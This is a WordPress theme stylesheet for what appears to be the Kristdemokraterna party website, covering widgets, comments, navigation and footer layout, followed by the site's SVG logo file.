section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
}
#content nav a {
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    width: 904px;
}
#nav-single > .wrapper {
	width: 656px;
}
#nav-single .nav-previous {
	float: left;
	padding-left: 20px;
}
#nav-single .nav-next {
	float: right;
	padding-right: 20px;
}

/* Paging */
.paging {
	background: url(/wp-content/themes/kdtheme/images/paging-bg.png) no-repeat 0 0;
    font-size: .857em;
    padding: 12px 0 32px;
    text-align: center;
    width: 904px;
}

.no-paging {
    padding: 12px 0 16px;
}

.paging ul {
	width: 656px;
	margin: 0;
	padding: 0;
	list-style: none;
}

.paging li {
	display: inline-block;
}

.paging a {
	font-weight:bold;
	color: #2f64ba;
	display: inline-block;
	padding: 0 6px;
}

.paging a.current {
	border: 1px solid #d5d5d5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #666;
}

/* =Widgets
----------------------------------------------- */

.widget-area {

}
.widget {
	color: #fff;
	margin: 0;
	clear: both;
	padding-bottom: 50px;
	background: url(/wp-content/themes/kdtheme/images/widget-bg.png) no-repeat 0 100%;
}
#secondary .widget:first-child {
	margin-top: 21px;

}
.widget-title-white {
	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}

.widget-title-white a {
	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}
.widget-title-black {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}

.widget-title-black a {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}
.widget ul {
	font-size: 15px;
	margin: 0 .5em 0 1.5em;
}
.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #777;
	font-size: 13px;
}
.widget-title a {
	color: #fff;
}
.widget a {
	font-weight: bold;
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: underline;
}



.widget .textwidget {
	margin: 0 .5em 0 1.5em;
		color: #000;
}
/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_twentyeleven_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_twentyeleven_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_twentyeleven_ephemera .comments-link a,
.widget_twentyeleven_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_twentyeleven_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}

/* Link list widget */
.widget_nav_menu ul {
	list-style: none;
	padding-left: 0;
	margin-left: 0;
}

.widget_nav_menu ul li {
	list-style: none;
	background: url(/wp-content/themes/kdtheme/images/external-link-icon.png) no-repeat 6px 3px;
	padding-left: 1.7em;
}


/* =Comments
----------------------------------------------- */

#comments {
	position: relative;
}

.cptch_block {
	    padding: 0 30px;
}

#comments-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0;
	font-size: .857em;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist li.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
}
.commentlist li.comment:first-child {
	padding-top: 40px;
}
.commentlist li.comment article.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 32px 28px 16px
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment:first-child {
	padding-top: 14px;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .avatar {
	float: left;
}
.commentlist span.comment-meta{
	margin-left: 15px;
}
.commentlist span.comment-meta a {
	color: #666;
}
.commentlist span.comment-meta .comment-author {
	color: #053192;
	font-weight: bold;
}
.commentlist div.comment-content {
	margin-left: 63px;
}
.commentlist > li:before {
	
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	
}
a.comment-reply-link {
	display: none;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {

}
.commentlist > li.bypostauthor .comment-meta {
	
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
	position: relative;
}
#commentform {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding-bottom: 70px;
}
#respond input[type="text"],
#respond textarea {
	width: 280px;
	background: #f3f3f3;
	border: 1px solid #d5d5d5;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-size: 1em;
	color: #666;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	margin-left: 15px;
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	float: left;
	width: 80px;
	margin-right: 20px;
	text-align: right;
	vertical-align: top;
}
#respond span.required {
	position: absolute;
	top: 2px;
	left: 86px;
}
#respond .comment-notes .required {
	position: static;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	padding: 3px 0 3px 15px;
}
#respond p {
	margin: 20px 0;
}
#respond .form-submit {
	position: absolute;
	right: 58px;
	bottom: 11px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	margin: 0;
	font-weight: bold;
	
}
#respond input#submit {
	background: url(/wp-content/themes/kdtheme/images/comment-button-bg.png) no-repeat 0 0;
	color: #fff;
	font-weight: bold;
	border: 0 none;
	width: 140px;
	height: 26px;
	text-shadow: 1px 1px 1px #000;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	height: 24px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
	clear: both;
	background: #fff;
}
#supplementary {
	background: #030303 url(/wp-content/themes/kdtheme/images/footer-light-bg.png) no-repeat 0 0;
	margin: 0 -15px;
	padding: 42px 32px 24px;
}
#supplementary.three .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators.png) repeat-y 0 0;
}
#supplementary.two .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators-two.png) repeat-y 0 0;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-left: 3.7%;
	width: 48.1%;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-left: 50px;
	width: 256px;
}
#supplementary.two .widget-area#first,
#supplementary.three .widget-area#first {
	margin-left: 0;
}
#supplementary .widget {
	background: transparent none;
	color: #000;
	padding: 0;
}
#supplementary .widget-title {
	color: #000;
}
#supplementary .widget .textwidget {
    margin: 0;
}
#supplementary .widget-title {
	background: transparent none;
	height: auto;
	padding: 0;
	margin: 0;
}

/* Site Generator Line */
.footer-links {
	padding: .5em 12px;
	text-align:right;
	background: #fff;
	border-top: 1px solid #d5d5d5;
}

.footer-links a,
.footer-links .sep {
	color: #666;
	font-size: .857em;
}

.footer-links a.rss {
	background: url(/wp-content/themes/kdtheme/images/feed-icon-small.png) no-repeat 0 0;
	padding-left: 18px;
	color: #000;
}

/* =Helper classes
----------------------------------------------- */

.clearfix:before, .clearfix:after,
#supplementary:before, #supplementary:after,
#commentform:before, #commentform:after { 
	content: ""; display: table; 
}
.clearfix:after,
#supplementary:after,
#commentform:after { 
	clear: both;
}
.clearfix,
#supplementary,
#commentform {
	*zoom: 1;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wp.kristdemokraterna.se/wp-content/themes/kdtheme/images/kd-logo.svg
body_size: 1445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Lager_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 332 83" enable-background="new 0 0 332 83" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M37.7,15.5h3.6c0,2.4,0,4.8,0,7.2l4.5-7.2H50l-5.8,8.9l6.3,9.1h-4.4l-4.8-7c0,2.3,0,4.7,0,7h-3.6V15.5z"/>
		<path fill="#FFFFFF" d="M43.1,58.5h-5.3V40.6h5.3C55,40.6,55,58.5,43.1,58.5z M41.3,44.2v10.7h1.8c7,0,7-10.7,0-10.7H41.3z"/>
	</g>
</g>
<rect x="34.5" y="68" fill="#FFFFFF" width="20.3" height="1"/>
<path fill="#FFFFFF" d="M89.1,81.2V2.7V1.5h-1.2h-86H0.7v1.2v78.4v1.2h1.2h86h1.2l0,0V81.2L89.1,81.2z M1.9,81.2V2.7h86v78.4
	L1.9,81.2L1.9,81.2z"/>
<g>
	<path fill="#FFFFFF" d="M113.3,34.8l-1,1.6v5h-3.5V23.9h3.5v6.7l0.9-1.9l2.4-4.7h4l-4.4,7.6l5.2,9.8h-4L113.3,34.8z"/>
	<path fill="#FFFFFF" d="M126.6,35.6h-1.2v5.9h-3.5V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L126.6,35.6z
		 M125.3,32.2h1.5c1.3,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5C125.3,27.4,125.3,32.2,125.3,32.2z"/>
	<path fill="#FFFFFF" d="M138.5,23.9v17.5H135V23.9H138.5z"/>
	<path fill="#FFFFFF" d="M140.5,36.3h3.6c0,1.4,0.7,2,1.8,2c1.2,0,1.7-0.7,1.7-1.5c0-2.9-6.8-3.2-6.8-8.6c0-2.7,1.9-4.6,5.1-4.6
		c3.2,0,5.2,1.9,5.2,5.1h-3.6c0-1.1-0.5-1.7-1.5-1.7c-0.9,0-1.5,0.5-1.5,1.3c0,2.7,6.9,2.9,6.9,8.5c0,2.9-2,5-5.5,5
		C142.6,41.8,140.5,39.9,140.5,36.3z"/>
	<path fill="#FFFFFF" d="M162.9,27.3h-3.4v14.1h-3.6V27.3h-3.4v-3.4H163v3.4H162.9z"/>
	<path fill="#FFFFFF" d="M164.5,23.9h4.8c3.5,0,5.6,2.1,5.6,5.8v5.8c0,3.7-2,5.9-5.5,5.9h-4.8V23.9H164.5z M169.4,38.1
		c1.3,0,1.9-0.9,1.9-2.5v-5.8c0-1.6-0.7-2.4-1.9-2.4h-1.3v10.7H169.4z"/>
	<path fill="#FFFFFF" d="M186.8,38.1v3.4h-9.3V23.9h9v3.4H181v3.6h5v3.2h-5V38L186.8,38.1L186.8,38.1z"/>
	<path fill="#FFFFFF" d="M204.3,23.9v17.5h-3.5v-4.3c0.1-2.1,0.2-4.2,0.3-6.4H201l-1.6,4.6l-0.9,2.4H195l-0.9-2.4l-1.6-4.6h-0.1
		c0.1,2.1,0.2,4.2,0.2,6.4v4.3h-3.4V23.9h3.6l2.7,6.6c0.3,0.9,1,2.4,1.1,3h0.1c0.2-0.6,0.8-2.2,1.1-3l2.7-6.6H204.3z"/>
	<path fill="#FFFFFF" d="M206.9,35.8v-6.1c0-3.7,2.1-6,5.7-6c3.5,0,5.7,2.2,5.7,6v6.1c0,3.7-2.1,6-5.7,6
		C209,41.7,206.9,39.5,206.9,35.8z M214.6,35.8v-6.1c0-1.6-0.7-2.5-2-2.5s-2,0.9-2,2.5v6.1c0,1.6,0.7,2.5,2,2.5
		C213.9,38.3,214.6,37.4,214.6,35.8z"/>
	<path fill="#FFFFFF" d="M225.3,34.8l-1,1.6v5h-3.5V23.9h3.5v6.7l0.9-1.9l2.5-4.7h4l-4.4,7.6l5.2,9.8h-4L225.3,34.8z"/>
	<path fill="#FFFFFF" d="M238.6,35.6h-1.2v5.9h-3.5V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L238.6,35.6z
		 M237.4,32.2h1.5c1.2,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5V32.2z"/>
	<path fill="#FFFFFF" d="M253.4,38.5h-3.7l-0.6,2.9h-3.7l4.2-17.5h3.8l4.2,17.5H254L253.4,38.5z M252.7,35.2l-0.4-2
		c-0.2-1.2-0.5-3.4-0.7-4.8h-0.1c-0.2,1.4-0.4,3.5-0.7,4.8l-0.4,2H252.7z"/>
	<path fill="#FFFFFF" d="M267.6,27.3h-3.4v14.1h-3.6V27.3h-3.4v-3.4h10.5v3.4H267.6z"/>
	<path fill="#FFFFFF" d="M278.6,38.1v3.4h-9.3V23.9h9v3.4h-5.5v3.6h5v3.2h-5V38L278.6,38.1L278.6,38.1z"/>
	<path fill="#FFFFFF" d="M285.8,35.6h-1.2v5.9H281V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L285.8,35.6z
		 M284.6,32.2h1.5c1.2,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5V32.2z"/>
	<path fill="#FFFFFF" d="M305.3,23.9v17.5h-3.5l-2.9-6.8l-1.6-4.3l-0.1,0.1c0.3,2.2,0.5,5.5,0.5,7.4v3.5h-3.5V23.9h3.5l3.3,7.6
		c0.4,1.1,0.8,2.2,1.2,3.3l0.1-0.1c-0.3-2.2-0.5-5.2-0.5-6.8v-4C301.8,23.9,305.3,23.9,305.3,23.9z"/>
	<path fill="#FFFFFF" d="M314.9,38.5h-3.7l-0.6,2.9h-3.7l4.2-17.5h3.8l4.2,17.5h-3.7L314.9,38.5z M314.2,35.2l-0.4-2
		c-0.2-1.2-0.5-3.4-0.7-4.8H313c-0.2,1.4-0.4,3.5-0.7,4.8l-0.4,2H314.2z"/>
</g>
</svg>
